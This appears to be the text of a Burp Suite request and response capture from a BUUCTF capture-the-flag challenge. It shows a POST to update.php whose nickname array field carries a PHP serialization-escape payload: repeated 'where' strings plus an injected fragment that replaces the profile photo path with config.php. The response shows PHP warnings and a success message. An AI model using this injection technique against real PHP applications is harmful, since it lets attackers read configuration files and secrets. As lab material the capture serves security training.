 Go Cancel < > Target: http://c281964b-1826-475e-a38c-bab1b0c9a5ca.node3.buuoj.cn
Request
Raw Params Headers Hex
POST /update.php HTTP/1.1
Host: c281964b-1826-475e-a38c-bab1b0c9a5ca.node3.buuoj.cn
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:88.0) Gecko/20100101 Firefox/88.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: multipart/form-data; boundary=---------------------------2232975330314786171646521436
Content-Length: 27081
Origin: http://c281964b-1826-475e-a38c-bab1b0c9a5ca.node3.buuoj.cn
Connection: close
Referer: http://c281964b-1826-475e-a38c-bab1b0c9a5ca.node3.buuoj.cn/update.php
Cookie: UM_distinctid=17914402eec7ce-042feaad9e2e818-4c3f2c72-144000-17914402eed505;
PHPSESSID=e756d3df0802ced353b6f89df450ba7a
Upgrade-Insecure-Requests: 1
-----------------------------2232975330314786171646521436
Content-Disposition: form-data; name="phone"
12345678911
-----------------------------2232975330314786171646521436
Content-Disposition: form-data; name="email"
123@qq.cn
-----------------------------2232975330314786171646521436
Content-Disposition: form-data; name="nickname[]"
wherewherewherewherewherewherewherewherewherewherewherewherewherewherewherewherewherew
herewherewherewherewherewherewherewherewherewherewherewherewherewhere";}s:5:"photo";s:10:"
config.php
Response
Raw Headers Hex HTML Render
HTTP/1.1 200 OK
Server: openresty
Date: Thu, 06 May 2021 17:11:56 GMT
Content-Type: text/html; charset=UTF-8
Connection: close
Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Pragma: no-cache
X-Powered-By: PHP/5.6.40
Content-Length: 341
<br />
<b>Warning</b>:  preg_match() expects parameter 2 to be string, array given in
<b>/var/www/html/update.php</b> on line <b>15</b><br />
<br />
<b>Warning</b>:  strlen() expects parameter 1 to be string, array given in
<b>/var/www/html/update.php</b> on line <b>15</b><br />
Update Profile Success!<a href="profile.php">Your Profile</a>